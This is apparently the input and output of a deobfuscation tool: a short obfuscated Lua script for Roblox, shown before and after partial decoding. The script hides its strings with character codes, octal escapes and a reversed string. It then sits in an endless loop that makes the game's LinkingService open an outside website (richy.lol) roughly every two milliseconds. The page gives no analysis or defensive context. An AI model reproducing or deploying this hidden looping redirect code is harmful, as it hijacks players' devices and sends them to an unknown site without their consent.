 local _ = ('t'..'a'..'s'..'k')
['w'..'a'..'i'..'t']
local __ = (getfenv()
[string.char(103,97,109,101)].LinkingService)
local ___ =
(string[('r'..'e'..'v'..'e'..'r'..'s'..'e')])
while (0 == 0) do
    _((5^2)^-2)

__:openUrl("\104\116\116\112\115\58\47\47"..___
("\108\111\108\46\121\104\99\105\114"))
end
Code/Program
Convert
Load from File
Results
local _ = ('t'..'a'..'s'..'k')
['w'..'a'..'i'..'t']
local __ = (getfenv()
[string.char(103,97,109,101)].LinkingService)
local ___ =
(string[('r'..'e'..'v'..'e'..'r'..'s'..'e')])
while (0 == 0) do
    _((5^2)^-2)
    __:openUrl("https://"..___("lol.yhcir"))
end